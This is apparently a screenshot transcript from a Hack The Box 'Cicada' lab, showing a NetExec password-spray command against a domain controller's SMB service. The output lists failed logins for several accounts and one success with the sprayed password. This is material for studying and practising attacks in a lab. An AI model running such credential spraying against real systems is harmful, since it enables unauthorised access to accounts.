 [us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]
[★]$ nxc smb 10.129.231.149 -u name -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8